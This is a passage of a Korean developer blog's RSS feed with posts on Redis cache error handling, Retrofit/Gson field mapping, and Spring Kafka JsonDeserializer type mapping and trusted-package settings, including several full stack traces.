        log.error(&quot;### handleCacheEvictError, {}&quot;, e.getMessage());
    }

    @Override
    public void handleCacheClearError(RuntimeException e, Cache cache) {
        log.error(&quot;### handleCacheClearError, {}&quot;, e.getMessage());
    }
}

&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;위와 같이 CustomRedisAutoConfiguration 클래스에서 CachingConfigurerSupport를 상속받아서 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;errorHandler()&lt;/code&gt; 메서드를 오버라이드해서 직접 Custom CacheErrorHandler를 return하도록 설정하면 끝이다.&lt;/p&gt;

&lt;p&gt;그러면 이제는 exception을 throw하지 않고 로그만 찍고 끝낸 뒤 기존 메서드 로직을 정상적으로 이어가게 된다.&lt;/p&gt;

&lt;p&gt;우리 서비스 같은 경우에는 위처럼 캐시 영역에 장애가 났을 때 직접 DB를 조회하더라도 DB 리소스에 어느정도 여유가 있기에 가능한 설정이라고 생각한다.&lt;/p&gt;

&lt;p&gt;일반적으로는 아래 3가지 정도의 방법으로 대응할 수 있을 것 같다.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;일정 트래픽 이상이 들어오면 차단되도록 Rate Limiter를 설정하거나&lt;/li&gt;
  &lt;li&gt;서킷 브레이커로 일정 장애 비율 이상 넘어가면 요청 자체가 차단되도록 하거나&lt;/li&gt;
  &lt;li&gt;글로벌 캐시에 장애가 발생하면 로컬 캐시가 동작하도록 구성하거나&lt;/li&gt;
&lt;/ol&gt;
</description>
        <pubDate>Sun, 14 Jul 2024 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//back-end/2024/07/14/Java-Redis,-Lettuce,-Failover.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//back-end/2024/07/14/Java-Redis,-Lettuce,-Failover.html</guid>
        
        
        <category>Back-end</category>
        
      </item>
    
      <item>
        <title>[Java]Retrofit과 Gson</title>
        <description>&lt;h1 id=&quot;1-들어가며&quot;&gt;1. 들어가며&lt;/h1&gt;

&lt;p&gt;사내 레거시 시스템에서 MSA 환경에 있는 서비스를 호출 할 때 retrofit을 이용하고 있다. 여느날과 다름없이 레거시 시스템에서 MSA 환경의 API를 호출하기 위해 개발을 하던 중 한가지 이슈에 봉착하게 되었다.&lt;/p&gt;

&lt;p&gt;API를 호출하여 body 데이터를 받아왔는데 내가 설정한 받는 쪽 DTO의 필드에 값이 매핑되지 않는 것이었다. 다년간 Json 상하차를 해온 경험을 밑바탕으로 “아, 또 Json 매핑 문제겠구나”를 떠올리며 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;@JsonProperty&lt;/code&gt;를 붙여봤는데 역시나 필드에 값이 매핑되지 않았다.&lt;/p&gt;

&lt;p&gt;그래서 retrofit의 호출 과정을 쭉 따라가보니 RestAdapter에서 invokeRequest를 호출하는 것을 볼 수 있는데 이 안에서  &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Object convert = RestAdapter.this.converter.fromBody(wrapped, type);&lt;/code&gt;  코드를 볼 수 있다.&lt;/p&gt;
&lt;blockquote&gt;
  &lt;p&gt;retrofit 버전은 1.9.0이다.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;h1 id=&quot;2-원인은&quot;&gt;2. 원인은?&lt;/h1&gt;

&lt;p&gt;이 코드를 디버깅 해보니 아래와 같이 2가지 정도의 원인을 추측할 수 있었다.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;@JsonProperty&lt;/code&gt;  는 jackson library를 참조하여 파싱할 때 유효하다. 만약에 gson을 사용하여 파싱한다면  &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;@SerializedName&lt;/code&gt;  이 필요하다. (참고:  &lt;a href=&quot;https://blog.hodory.dev/2019/06/04/json-property-not-working/&quot;&gt;https://blog.hodory.dev/2019/06/04/json-property-not-working/&lt;/a&gt;)&lt;/li&gt;
  &lt;li&gt;RestAdapter가 호출하는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Convert&lt;/code&gt; 객체의 fromBody 구현체를 따라가보니 GsonConvert를 볼 수 있었고 이곳에선 gson을 통해서 파싱되고 있었다.&lt;/li&gt;
&lt;/ol&gt;

&lt;h2 id=&quot;restadapter&quot;&gt;RestAdapter&lt;/h2&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Object convert = RestAdapter.this.converter.fromBody(wrapped, type);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h2 id=&quot;converter&quot;&gt;Converter&lt;/h2&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;public interface Converter {
    Object fromBody(TypedInput var1, Type var2) throws ConversionException;
 
    TypedOutput toBody(Object var1);
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h2 id=&quot;gsonconverter&quot;&gt;GsonConverter&lt;/h2&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;import com.google.gson.Gson;
import com.google.gson.JsonParseException;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.OutputStream;
import java.io.UnsupportedEncodingException;
import java.lang.reflect.Type;
import retrofit.mime.MimeUtil;
import retrofit.mime.TypedInput;
import retrofit.mime.TypedOutput;
 
... (중략) ...
 
public Object fromBody(TypedInput body, Type type) throws ConversionException {
    String charset = this.charset;
    if (body.mimeType() != null) {
        charset = MimeUtil.parseCharset(body.mimeType(), charset);
    }
 
    InputStreamReader isr = null;
 
    Object var5;
    try {
        isr = new InputStreamReader(body.in(), charset);
        var5 = this.gson.fromJson(isr, type);
    } catch (IOException var15) {
        throw new ConversionException(var15);
    } catch (JsonParseException var16) {
        throw new ConversionException(var16);
    } finally {
        if (isr != null) {
            try {
                isr.close();
            } catch (IOException var14) {
            }
        }
 
    }
 
    return var5;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;위 코드들에서 볼 수 있듯이 fromBody가 구현된 GsonConverter는 Gson library를 참조하고 있었다. 그래서 Gson을 사용한 데이터 매핑 시 사용하는 annotation인 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;@SerializedName&lt;/code&gt;를 달아주어 다시 확인을 해보니 그제서야 제대로 필드가 매핑되는 것을 확인할 수 있었다.&lt;/p&gt;
</description>
        <pubDate>Mon, 08 Jul 2024 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//back-end/2024/07/08/Java-Retrofit%EA%B3%BC-Gson.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//back-end/2024/07/08/Java-Retrofit%EA%B3%BC-Gson.html</guid>
        
        
        <category>Back-end</category>
        
      </item>
    
      <item>
        <title>[Kafka]Kafka Deserializer Type Mapping</title>
        <description>&lt;h1 id=&quot;1-들어가며&quot;&gt;1. 들어가며&lt;/h1&gt;

&lt;p&gt;특정 카프카 토픽을 팀 내부에서만 사용하는 경우엔 보통 이슈가 없지만 타 팀과 공유해서 같이 사용하는 토픽의 경우 Produce하는 주체에서 생성하는 메시지 타입과 Consume하는 타 팀에서 설정한 메시지 타입이 서로 다른 경우가 있다.&lt;/p&gt;

&lt;p&gt;이경우 Producer에서 생산한 메시지에 들어있는 header엔 아래와 같이 메시지의 타입값이 들어있는데(헤더값이 비어있는 경우도 있음) 이 타입과 Consumer의 타입이 서로 불일치하면 ClassCastException 에러가 발생하게 된다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20240706_1.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;물론 위와 같이 메시지의 헤더에 타입 정보가 포함되는 경우는 JsonSerializer로 메시지를 생산했을 때이고, 그 안에서도 ADD_TYPE_INFO_HEADERS 값을 false로 주지 않고 기본값으로 쓸 때의 얘기이다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;public JsonSerializer(ObjectMapper objectMapper) {
    this.addTypeInfo = true;
    this.typeMapper = new DefaultJackson2JavaTypeMapper();
    this.typeMapperExplicitlySet = false;
    Assert.notNull(objectMapper, &quot;&apos;objectMapper&apos; must not be null.&quot;);
    this.objectMapper = objectMapper;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;JsonSerializer의 생성자 내 addTypeInfo 기본값은 true로 되어 있어서 생산된 메시지의 헤더엔 타입 정보가 기본적으로 포함되게 된다.&lt;/p&gt;

&lt;h2 id=&quot;1-클래스명이-다를-때&quot;&gt;1) 클래스명이 다를 때&lt;/h2&gt;

&lt;p&gt;Producer와 Consumer의 Dto 클래스명이 서로 다를 때 ClassCastException이 발생한다.&lt;/p&gt;

&lt;p&gt;me.eastglow.dto.TestReqDto&lt;br /&gt;
me.eastglow.dto.OtherReqDto&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;org.springframework.kafka.listener.ListenerExecutionFailedException: Listener method &apos;public void me.eastglow.consumer.TestConsumer.consumeTest(org.apache.kafka.clients.consumer.ConsumerRecord&amp;lt;java.lang.String, me.eastglow.dto.OtherReqDto&amp;gt;,org.springframework.kafka.listener.adapter.ConsumerRecordMetadata) throws java.lang.Exception&apos; threw exception; nested exception is java.lang.ClassCastException: class me.eastglow.dto.TestReqDto cannot be cast to class me.eastglow.dto.OtherReqDto (me.eastglow.dto.TestReqDto and me.eastglow.dto.OtherReqDto are in unnamed module of loader &apos;app&apos;); nested exception is java.lang.ClassCastException: class me.eastglow.dto.TestReqDto cannot be cast to class me.eastglow.dto.OtherReqDto (me.eastglow.dto.TestReqDto and me.eastglow.dto.OtherReqDto are in unnamed module of loader &apos;app&apos;)
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.decorateException(KafkaMessageListenerContainer.java:2093) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeOnMessage(KafkaMessageListenerContainer.java:2064) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeOnMessage(KafkaMessageListenerContainer.java:2025) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeRecordListener(KafkaMessageListenerContainer.java:1962) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeWithRecords(KafkaMessageListenerContainer.java:1902) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeRecordListener(KafkaMessageListenerContainer.java:1790) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeListener(KafkaMessageListenerContainer.java:1505) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.pollAndInvoke(KafkaMessageListenerContainer.java:1164) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.run(KafkaMessageListenerContainer.java:1059) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at java.base/java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:515) ~[na:na]
    at java.base/java.util.concurrent.FutureTask.run$$$capture(FutureTask.java:264) ~[na:na]
    at java.base/java.util.concurrent.FutureTask.run(FutureTask.java) ~[na:na]
    at java.base/java.lang.Thread.run(Thread.java:829) ~[na:na]
Caused by: java.lang.ClassCastException: class me.eastglow.dto.TestReqDto cannot be cast to class me.eastglow.dto.OtherReqDto (me.eastglow.dto.TestReqDto and me.eastglow.dto.OtherReqDto are in unnamed module of loader &apos;app&apos;)
    at me.eastglow.consumer.TestConsumer.consumeTest(TestConsumer.java:69) ~[classes/:na]
    at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method) ~[na:na]
    at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) ~[na:na]
    at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) ~[na:na]
    at java.base/java.lang.reflect.Method.invoke(Method.java:566) ~[na:na]
    at org.springframework.messaging.handler.invocation.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:171) ~[spring-messaging-5.2.15.RELEASE.jar:5.2.15.RELEASE]
    at org.springframework.messaging.handler.invocation.InvocableHandlerMethod.invoke(InvocableHandlerMethod.java:120) ~[spring-messaging-5.2.15.RELEASE.jar:5.2.15.RELEASE]
    at org.springframework.kafka.listener.adapter.HandlerAdapter.invoke(HandlerAdapter.java:48) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.adapter.MessagingMessageListenerAdapter.invokeHandler(MessagingMessageListenerAdapter.java:325) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.adapter.RecordMessagingMessageListenerAdapter.onMessage(RecordMessagingMessageListenerAdapter.java:87) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.adapter.RecordMessagingMessageListenerAdapter.onMessage(RecordMessagingMessageListenerAdapter.java:52) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeOnMessage(KafkaMessageListenerContainer.java:2044) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    ... 11 common frames omitted
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h2 id=&quot;2-클래스-경로가-다를-때&quot;&gt;2) 클래스 경로가 다를 때&lt;/h2&gt;

&lt;p&gt;단순히 클래스명이 다른것뿐만 아니라 클래스 경로까지 모두 일치해야한다.&lt;/p&gt;

&lt;p&gt;당연한 소리이지만 클래스 경로가 달라도 ClassCastException이 발생한다.&lt;/p&gt;

&lt;p&gt;me.eastglow.dto.TestReqDto&lt;br /&gt;
my.eastglow.dto.TestReqDto&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;org.springframework.kafka.listener.ListenerExecutionFailedException: Listener method &apos;public void me.eastglow.consumer.TestConsumer.consumeTest(org.apache.kafka.clients.consumer.ConsumerRecord&amp;lt;java.lang.String, my.eastglow.dto.TestReqDto&amp;gt;,org.springframework.kafka.listener.adapter.ConsumerRecordMetadata) throws java.lang.Exception&apos; threw exception; nested exception is java.lang.ClassCastException: class me.eastglow.dto.TestReqDto cannot be cast to class my.eastglow.dto.TestReqDto (me.eastglow.dto.TestReqDto and my.eastglow.dto.TestReqDto are in unnamed module of loader &apos;app&apos;); nested exception is java.lang.ClassCastException: class me.eastglow.dto.TestReqDto cannot be cast to class my.eastglow.dto.TestReqDto (me.eastglow.dto.TestReqDto and my.eastglow.dto.TestReqDto are in unnamed module of loader &apos;app&apos;)
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.decorateException(KafkaMessageListenerContainer.java:2093) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeOnMessage(KafkaMessageListenerContainer.java:2064) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeOnMessage(KafkaMessageListenerContainer.java:2025) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeRecordListener(KafkaMessageListenerContainer.java:1962) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeWithRecords(KafkaMessageListenerContainer.java:1902) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeRecordListener(KafkaMessageListenerContainer.java:1790) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeListener(KafkaMessageListenerContainer.java:1505) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.pollAndInvoke(KafkaMessageListenerContainer.java:1164) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.run(KafkaMessageListenerContainer.java:1059) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at java.base/java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:515) ~[na:na]
    at java.base/java.util.concurrent.FutureTask.run$$$capture(FutureTask.java:264) ~[na:na]
    at java.base/java.util.concurrent.FutureTask.run(FutureTask.java) ~[na:na]
    at java.base/java.lang.Thread.run(Thread.java:829) ~[na:na]
Caused by: java.lang.ClassCastException: class me.eastglow.dto.TestReqDto cannot be cast to class my.eastglow.dto.TestReqDto (me.eastglow.dto.TestReqDto and my.eastglow.dto.TestReqDto are in unnamed module of loader &apos;app&apos;)
    at me.eastglow.consumer.TestConsumer.consumeTest(TestConsumer.java:63) ~[classes/:na]
    at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method) ~[na:na]
    at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62) ~[na:na]
    at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) ~[na:na]
    at java.base/java.lang.reflect.Method.invoke(Method.java:566) ~[na:na]
    at org.springframework.messaging.handler.invocation.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:171) ~[spring-messaging-5.2.15.RELEASE.jar:5.2.15.RELEASE]
    at org.springframework.messaging.handler.invocation.InvocableHandlerMethod.invoke(InvocableHandlerMethod.java:120) ~[spring-messaging-5.2.15.RELEASE.jar:5.2.15.RELEASE]
    at org.springframework.kafka.listener.adapter.HandlerAdapter.invoke(HandlerAdapter.java:48) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.adapter.MessagingMessageListenerAdapter.invokeHandler(MessagingMessageListenerAdapter.java:325) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.adapter.RecordMessagingMessageListenerAdapter.onMessage(RecordMessagingMessageListenerAdapter.java:87) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.adapter.RecordMessagingMessageListenerAdapter.onMessage(RecordMessagingMessageListenerAdapter.java:52) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeOnMessage(KafkaMessageListenerContainer.java:2044) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    ... 11 common frames omitted
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;em&gt;&lt;strong&gt;결과적으로는 클래스명이든 클래스 경로든 뭔가 하나라도 다르면 ClassCastException이 발생함&lt;/strong&gt;&lt;/em&gt;&lt;/p&gt;

&lt;h1 id=&quot;2-관련된-옵션들을-알아보자&quot;&gt;2. 관련된 옵션들을 알아보자&lt;/h1&gt;

&lt;h2 id=&quot;1-jsondeserializertrusted_packages&quot;&gt;1) JsonDeserializer.TRUSTED_PACKAGES&lt;/h2&gt;

&lt;p&gt;이 옵션은 Deserialize를 할 때, 받은 메시지의 타입을 신뢰할 수 있는 패키지에 속해있는지 체크할 때 영향을 주는 옵션이다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;org.springframework.kafka.listener.ListenerExecutionFailedException: Listener failed; nested exception is org.springframework.kafka.support.serializer.DeserializationException: failed to deserialize; nested exception is java.lang.IllegalArgumentException: The class &apos;me.eastglow.dto.TestReqDto&apos; is not in the trusted packages: [java.util, java.lang]. If you believe this class is safe to deserialize, please provide its name. If the serialization is only done by a trusted source, you can also enable trust all (*).
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.decorateException(KafkaMessageListenerContainer.java:2096) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.checkDeser(KafkaMessageListenerContainer.java:2107) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeOnMessage(KafkaMessageListenerContainer.java:2012) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeRecordListener(KafkaMessageListenerContainer.java:1962) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeWithRecords(KafkaMessageListenerContainer.java:1902) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeRecordListener(KafkaMessageListenerContainer.java:1790) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeListener(KafkaMessageListenerContainer.java:1505) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.pollAndInvoke(KafkaMessageListenerContainer.java:1164) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.run(KafkaMessageListenerContainer.java:1059) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at java.base/java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:515) ~[na:na]
    at java.base/java.util.concurrent.FutureTask.run$$$capture(FutureTask.java:264) ~[na:na]
    at java.base/java.util.concurrent.FutureTask.run(FutureTask.java) ~[na:na]
    at java.base/java.lang.Thread.run(Thread.java:829) ~[na:na]
Caused by: org.springframework.kafka.support.serializer.DeserializationException: failed to deserialize; nested exception is java.lang.IllegalArgumentException: The class &apos;me.eastglow.dto.TestReqDto&apos; is not in the trusted packages: [java.util, java.lang]. If you believe this class is safe to deserialize, please provide its name. If the serialization is only done by a trusted source, you can also enable trust all (*).
    at org.springframework.kafka.support.serializer.ErrorHandlingDeserializer.deserializationException(ErrorHandlingDeserializer.java:216) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.support.serializer.ErrorHandlingDeserializer.deserialize(ErrorHandlingDeserializer.java:191) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.apache.kafka.clients.consumer.internals.Fetcher.parseRecord(Fetcher.java:1324) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher.access$3400(Fetcher.java:129) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher$CompletedFetch.fetchRecords(Fetcher.java:1555) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher$CompletedFetch.access$1700(Fetcher.java:1391) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher.fetchRecords(Fetcher.java:683) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher.fetchedRecords(Fetcher.java:634) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.KafkaConsumer.pollForFetches(KafkaConsumer.java:1289) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.KafkaConsumer.poll(KafkaConsumer.java:1243) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.KafkaConsumer.poll(KafkaConsumer.java:1216) ~[kafka-clients-2.5.1.jar:na]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doPoll(KafkaMessageListenerContainer.java:1246) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.pollAndInvoke(KafkaMessageListenerContainer.java:1146) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    ... 5 common frames omitted
Caused by: java.lang.IllegalArgumentException: The class &apos;me.eastglow.dto.TestReqDto&apos; is not in the trusted packages: [java.util, java.lang]. If you believe this class is safe to deserialize, please provide its name. If the serialization is only done by a trusted source, you can also enable trust all (*).
    at org.springframework.kafka.support.converter.DefaultJackson2JavaTypeMapper.getClassIdType(DefaultJackson2JavaTypeMapper.java:126) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.support.converter.DefaultJackson2JavaTypeMapper.toJavaType(DefaultJackson2JavaTypeMapper.java:100) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.support.serializer.JsonDeserializer.deserialize(JsonDeserializer.java:472) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.support.serializer.ErrorHandlingDeserializer.deserialize(ErrorHandlingDeserializer.java:188) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    ... 16 common frames omitted
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;만약 저 옵션을 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;JsonDeserializer.TRUSTED_PACKAGES, &quot;*&quot;&lt;/code&gt; 와 같이 설정하지 않고 사용하면 위와 같은 에러가 발생하게 된다. 기본적으로 신뢰할 수 있는 패키지에 속해있는 class만 deserialize할 수 있기 때문이다.&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;참고:  &lt;a href=&quot;https://www.baeldung.com/spring-kafka-trusted-packages-feature&quot;&gt;https://www.baeldung.com/spring-kafka-trusted-packages-feature&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;메시지의 일관성 유지와 보안성을 지키기 위한 수단으로 저 옵션이 켜져있는게 좋다고 하는데 사내 카프카는 내부망에서만 접근할 수 있고 신뢰할 수 있는 패키지를 지속적으로 관리하는게 쉽지 않기 때문에 다들 기본적으로는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&quot;*&quot;&lt;/code&gt;와 같이 설정하여 전체 패키지를 신뢰할 수 있는 패키지로 두고 쓰는 듯 하다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;props.put(JsonDeserializer.TRUSTED_PACKAGES, &quot;*&quot;);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;물론 아래와 같이 설정하면 특정 패키지만 신뢰할 수 있는 패키지로 설정하여 메시지를 정상적으로 받을 수도 있다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;props.put(JsonDeserializer.TRUSTED_PACKAGES, &quot;me.eastglow.dto&quot;);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;참고로 아래 경로의 패키지는 기본적으로 신뢰할 수 있는 패키지에 포함되어 있다. (Map, String 등)&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;private static final List&amp;lt;String&amp;gt; TRUSTED_PACKAGES = Arrays.asList(&quot;java.util&quot;, &quot;java.lang&quot;);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

